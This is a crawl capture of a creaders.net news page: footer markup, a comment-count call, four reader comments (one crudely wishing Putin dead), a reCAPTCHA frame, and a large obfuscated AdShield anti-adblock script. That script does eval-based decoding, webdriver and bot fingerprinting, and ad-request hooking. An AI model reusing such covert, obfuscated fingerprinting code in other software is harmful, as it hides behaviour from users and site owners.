      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1149437";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1149437&id=0&mid=2503099',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769045489931&_=1769045489932&news_id=1149437&id=0&mid=2503099
body_size: 23
content:
ondic_jsoncallback({"mid":"2503099","up":39,"donw":0,"wsw":0,"nid":1149437})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769045489932&_=1769045489937&act=2&nid=1149437&page=1
body_size: 383
content:
jsonp1769045489932({"list":[{"comments_id":1159688,"user_id":185011,"user_name":"wumaogou1984","comments_info":"普帝，习帝，金三一锅端。","post_date":{"date_text":"2022年07月10日 15:41","date_time":"2022-07-10 15:41:58"},"user_nickname":"百年未有之大骗局"},{"comments_id":1159681,"user_id":3170,"user_name":"mhbd","comments_info":"赞同楼下","post_date":{"date_text":"2022年07月10日 15:03","date_time":"2022-07-10 15:03:13"},"user_nickname":"摩诃笨蛋"},{"comments_id":1159675,"user_id":5588,"user_name":"miffyf","comments_info":"赞同楼下！","post_date":{"date_text":"2022年07月10日 14:45","date_time":"2022-07-10 14:45:53"},"user_nickname":"花蜜蜂"},{"comments_id":1159673,"user_id":174297,"user_name":"Keviny2018","comments_info":"最好一炮崩了普京这个王八蛋","post_date":{"date_text":"2022年07月10日 14:38","date_time":"2022-07-10 14:38:55"},"user_nickname":"Keviny2018"}],"count":4,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769045489933&_=1769045489938&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769045489933()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wwZLIQU22CSemPmEpzYOiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045491569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVFeFKsvfGzMaMSdm7ZmXJ8ZZ60kN_lYAmBOtPVns-yl14_x06TqO5-0AioVAvQ5SvQ6gCw--YGxCdKTMPGRxLuKpbOYkPCbs4RMR9UzrUAeJMkpe_JSEvf2scMnT9v6tUqhIANKsF2RoFtTskVFLObO843YuoGB7A5trMg0bcIlKN0DbXJzKmCXKAi/__advertising/_ad?size=/ad-channel--ad-sidebar./728x79_
body_size: -1289
content:
window['07144771-ebac-4a69-819d-dd13f475e871'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/bmV3cy5jcmVhZGVycy5uZXQ.js
body_size: 159832
content:
// 
!function(){function a2l(t,e){const n=a2A();return(a2l=function(t,e){return n[t-=274]})(t,e)}function a2A(){const t=["domain switch: no src attribute","eval(atob('","ChromeDriverw","getFirstListNode","HTMLElement","Property","defineOutOfPageSlot","blocking_acceptable_ads","stylesheet","auto|wrap|nowrap","anymind","set-cookie-parser encountered an error while decoding a cookie with value '","getTargeting","doubleverify.com","attributionsrc=","peek","adsdk.microsoft.com","que","PerformanceEntry","sn-","[pack|next]||[definite-first|ordered]","https://ads.nicovideo.jp","Too many question marks","[AdBlockDetector] acceptable ads check target ","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","prelude","fastclick.net","pathname","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","percentage-token","YmphM3prZnZxbHRndTVzdzY3OG4=","Element_tagName","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","feature","Element_classList","enabled","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_rel","<length>{1,4}","HTMLTemplateElement","HTMLMetaElement","none|<filter-function-list>","replace","from|to|<percentage>|<timeline-range-name> <percentage>","consumeNumber",".set","brave","https://consent.cesoirtv.com","avplayer.com","ric","ad-score.com","as_inventory_frame_listener_adder","Document_getElementsByClassName","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cloudfront.net","reason","dn0qt3r0xannq.cloudfront.net",'<\/script><script src="',"as_test","randomUUID","auto|optimizeSpeed|crispEdges|geometricPrecision","adma","<style-condition>|<style-feature>",'<div class="CAN_ad">',"https://prebid.trustedstack.com/rtb/trustedstack","coupang-dynamic","__as_xhr_onload","__webdriver_script_fn",")-token","aborted","http://127.0.0.1","AtrulePrelude","Terminate - memory limit threshold","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","single|multiple","awesomium","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","jkl","<blend-mode>#","<pseudo-page>+|<ident> <pseudo-page>*","xywh( <length-percentage>{2} <length-percentage [0,鈭瀅>{2} [round <'border-radius'>]? )","setTargetingForGPTAsync","adshield","opera","Matching for a tree with var() is not supported","hooking started without preframe hooking","context","<keyframe-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","clip-path","targeting","polarbyte.com","sourceContentFor","isAdblockUser","option expires is invalid","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","handleEvent","googletagservices.com","ads.blogherads.com","CSSMozDocumentRule","link","cdn.confiant-integrations.net","HTMLElement_innerText",", scrollY: ","async"," pending cmds","data:text/html,","ad.gt","silent","( <style-condition> )|( <style-feature> )|<general-enclosed>","fundingchoicesmessages.google.com","Plus sign","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","abs( <calc-sum> )","Document_write","ZWhvcg==","closest","<forgiving-selector-list>","num","connection","getAtrule","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","halifaxcourier.co.uk","computeSourceURL","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|start|end|center|baseline|stretch","DONE","initial|inherit|unset|revert|revert-layer","/iu3","originalUrl","leaderboard","genieesspv.jp","<combinator>? <complex-selector>","https://googleads.g.doubleclick.net","charAt","male|female|neutral","HTMLAnchorElement_search","[getDecodedLocation] failed to find decoded location","auto|<integer>","prev_iu_szs","ad_unit_path","<'inset-block-end'>","tagNameFilter","__isProxy","text_ad","<an-plus-b>|even|odd","srcset","eof","normal|break-all|keep-all|break-word|auto-phrase","lep.co.uk","connatix.com","set","onClick","generic( kai )|generic( fangsong )|generic( nastaliq )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Ratio","trim","(E2) Invalid protect url: ","<'border-top-width'>||<'border-top-style'>||<color>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","acceptableAdsBait","lvi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","isMainFrame","kargo.com","var( <custom-property-name> , <declaration-value>? )","https://t.html-load.com","getRandomValues","javascript:","!important","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","__driver_evaluate","reduce","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","import","sequentum","none|discard-before||discard-after||discard-inner","isInIframe","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","close","visible|hidden|clip|scroll|auto","a.teads.tv","__fxdriver_unwrapped","base","catch","1.9.1","unsortedForEach","gecko","/bannertext","[AdShield API] Executing ","focus","ZGdnbg==","Element_setHTMLUnsafe","isDelim",'[name^="google_ads_iframe"]',"400820TUcyxp","sessionId","compareByGeneratedPositionsDeflated","Function.prototype.bind is undefined","isVisibleDocument","_as_prehooked_functions","eatIdent","https://hb.minutemedia-prebid.com/hb-mm-multi","static|relative|absolute|sticky|fixed|-webkit-sticky","cdn.adapex.io","enums","; Expires=","df-srv.de","replaceAll","entries","mediarithmics.com","issue","cancelAnimationFrame","skin_wrapper","wpsstaticieplsg.b-cdn.net","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","webDriver","Element_insertAdjacentHTML","osano_",", scrollX: ","isActive","kind","<namespace-prefix>? [<string>|<url>]","getTime","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","abc","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","priority","auto|none|scrollbar|-ms-autohiding-scrollbar","SYN_URG","frameElement","HTMLScriptElement","smartadserver.com","<body","iab-flexad","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","aXJycg==","advertisement__label","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","recovery_loaded_time","<ray()>|<url>|<basic-shape>","auto|none|preserve-parent-color","closest-side|closest-corner|farthest-side|farthest-corner|sides","microad.jp","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","cp.edl.co.kr","x: ","substringToPos","search","cache","eval","Advertisement","end","[<'view-timeline-name'> <'view-timeline-axis'>?]#","as-click-message-handler-added","lookupOffset","colon-token","Terminate - IVT blocked","fo2nsdf","stylesheetUrlsToLoadBeforeHooking","https://ads.yieldmo.com/exchange/prebid","IVT detection failed","none|repeat( <length-percentage> )"," is blocked","[historical-ligatures|no-historical-ligatures]","gpt-nextmillennium","none|auto|<percentage>","auto? [none|<length>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","-moz-calc(","a24xZWhvNmZqYnI0MHB4YzlpMnE=","publift","scroll|fixed|local","window.PluginArray is undefined","jsHeapSizeLimit","CSSStyleDeclaration_getPropertyValue",'meta[name="as-tester-handler-added"]',"<relative-selector>#","google_ads","isEncodedId","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","none|blink","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","findDeclarationValueFragments","argument val is invalid","/static/topics/topics_frame.html","northernirelandworld.com","readyState","scaleX( [<number>|<percentage>] )","truvidplayer.com","done","Scope","bad-string-token","auto|<color>{2}","gpt-publisher","append","now","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Profile","CSSStyleSheet_insertRule","firefox","cmpChar","Terminate - as_test is not present (checked URL param and LocalStorage)","Identifier or asterisk is expected","e-planning.net","Document_URL","b3V0cHV0","https://ad.yieldlab.net/yp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<'position-try-order'>? <'position-try-fallbacks'>","eventName","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearInterval","<mf-name>","Node_appendChild","notificationPermissions signal unexpected behaviour","https://googleads.g.doubleclick.net/pagead/ads","partitioned","EventTarget_removeEventListener","HTMLMediaElement_src","Invalid URL: ","window.parent.document.domain;","getElementsByTagName","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","origin","padStart","purpose","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","v7.5.75","enjgioijew","/analytics?host=","EventTarget_addEventListener","isElementVisibilityHidden","Failed to decode protect-url: url is empty","SIMID:","none|<transform-list>","bidswitch.net","getAttributeKeys","[row|column]||dense","setSource",".source","/f.min.js","additionalHeaders","true|false","https://fb.css-load.com","eachMapping","ADNXSMediation","getAttribute","isElementDisplayNoneImportant","pbstck.com","prev_scp","as_key","auto|none|text|all","MSG_SYN","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headers","Unknown property","tpdads.com","<'max-block-size'>","players","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","localhost|dable\\.io","_asClickListeners","walk","normal|allow-discrete","default|menu|tooltip|sheet|none","a-mo.net","HTMLIFrameElement_src","hookWindowProperty Error: ",'link[rel="preload"][as="script"][href="',"Terminate - profile not found","[<'animation-range-start'> <'animation-range-end'>?]#","Element","ad.smaato.net","stroke","compareByGeneratedPositionsDeflatedNoLine","adtelligent.com","plugins","lines","inset?&&<length>{2,4}&&<color>?","__sa_","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","_blank","<length-percentage>","intersectionRect","[normal|small-caps]","index","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<compositing-operator>#","nonzero|evenodd","<length> <length>?","INVENTORY_FRAME","Node_baseURI","Load stylesheet results: ","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","ads_","ds.uncn.jp","AttributeSelector","adkernel.com","[AdBlockDetector] Snippet adblock detected","inventory_id","content_ad","ident-token","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","adChoice","running|paused","'>'|'+'|'~'|['|' '|']","flip-block||flip-inline||flip-start","Blocked prebid request for ","__as_xhr_processed","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<angle-percentage>","encodeUrl","parent","normal|[fill||stroke||markers]","rlcdn.com","asin( <calc-sum> )","cachedAt","prompt","webkitResolveLocalFileSystemURL","toggle","[shorter|longer|increasing|decreasing] hue","atrule","_fa_","N/A","_set","<number>|<percentage>","none|forwards|backwards|both","<percentage>?&&<image>","x-frame-height","Generic","generated","caption|icon|menu|message-box|small-caption|status-bar","*[id]","em5iZw==","<color>{1,4}","pghub.io","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","pos","boundingClientRect","reserved1","hooked_page","aditude","<line-width>||<line-style>||<color>","appendData","buzzfeed.com","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","auto|[over|under]&&[right|left]?","nextUntil","MessageEvent_data","cef","boolean","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element display none important","json","akamaized.net","auto|sRGB|linearRGB","getReader","none|<length-percentage> [<length-percentage> <length>?]?","ensureInit","groups","recognizer","<'margin'>","\n  "," | ","richaudience.com","https://hbopenbid.pubmatic.com/translator",", y: ","<mf-plain>|<mf-boolean>|<mf-range>","channel","__as_xhr_open_args","external","adContainer","div {}","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Bad syntax reference: ","IntersectionObserverEntry","googMsgType","normal|break-word","hasFocus","gigacalculator.com","w = window.parent;","content-ad","documentFocus","<length-percentage>{1,2}","_skipValidation","r2b2.cz","edg/","columns","not-","writable","pipeThrough","data-stndz-hidden","flow|flow-root|table|flex|grid|ruby","Module","` structure definition","config","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","window.external is undefined"," node type","__as_new_xhr_data","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<angle>","mixed|upright|sideways","normal|light|dark|<palette-identifier>","<calc-product> [['+'|'-'] <calc-product>]*","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","toPrimitive","tokenType","installedModules","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none","initLogMessageHandler","pubads","keepalive","data-freestar-ad","CanvasCaptureMediaStream","invalid protect-id length: "," used broken syntax definition ","endsWith","sdkVersion","selectorList","r script executed more than once","auto|<length-percentage>","shouldPageviewOnUrlChange","removeEventListener","always|auto|avoid","gumgum.com","directives","URL","<'inset-block-start'>","text-ads","Document_getElementById","HTMLAnchorElement_port","consentframework.com","nextNonWsCode",'target="_top"',"combo","Bad syntax","none|<custom-ident>+","kayzen.io","<box>|margin-box","stpd.cloud","navigator.connection.rtt is undefined","auto|from-font|<length>|<percentage>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","inline|block|horizontal|vertical","__tcfapi not found within timeout","../","inventoryId","<number-percentage>{1,4}&&fill?","rotateX( [<angle>|<zero>] )","ping","the-ozone-project.com","base[href]","nightmarejs","title (english only)","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[diagonal-fractions|stacked-fractions]","import('","none|[<svg-length>+]#","isTargetUrl","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","c204ZmtocndhOTR5MGV1cGoybnEx","insertRule","skip-node","w = window.parent.parent;","revert","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","` should contain a prelude","casalemedia.com","serverbid.com","baseline|sub|super|<svg-length>","basename","opt/","adsrvr.org","<alpha-value>",".get"," undefined","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","MatchGraph","cache_is_blocking_acceptable_ads","set ","CDO","api.reurl.co.kr","https://c.html-load.com","createContextualFragment","raptive","beforeunload","as_version","_map","[<predefined-rgb-params>|<xyz-params>]","language","node","trys","scanSpaces","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","delim-token","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","banner-ad","blocked_filters","gpt-firstimpression","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","noopener","Unknown feature ","_grecaptcha_ready","exports","mismatchLength","matchType","has","log.pinterest.com","<number [0,1]>","/main.html","8573741755808484570000","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","parseWithFallback",".setTargetingForGPTAsync",'[id^="google_dfp_"]',"srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<dashed-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","gpt-vuukle","window.top.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"window.parent.parent.apstag.runtime.callCqWrapper","pop","preventDefault","gpt-nextmillenium","contains","scanWord","shouldHookDomContentLoadedLateListeners","solid|double|dotted|dashed|wavy","Window_requestIdleCallback","miter|round|bevel","_phantom","https://consent.sunderlandecho.com","_generateSourcesContent","interval","<family-name>#","ignoreInvalidMapping","lvw","anymind360.com","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","shift","<color> <color-stop-length>?","r2b2.io","content-box|border-box","<predefined-rgb> [<number>|<percentage>|none]{3}","<keyframes-name>","<font-stretch-absolute>{1,2}","HTMLIFrameElement_contentWindow","connectad.io","webkit","unrulymedia.com","\\$&"," is expected","is_admiral_adwall_rendered","XMLHttpRequest_send","OWptYW53eXF4MHM1NHp1dG82aA==","phantomas","knowt.com","Element_getAttribute","sqrt( <calc-sum> )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> )","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] 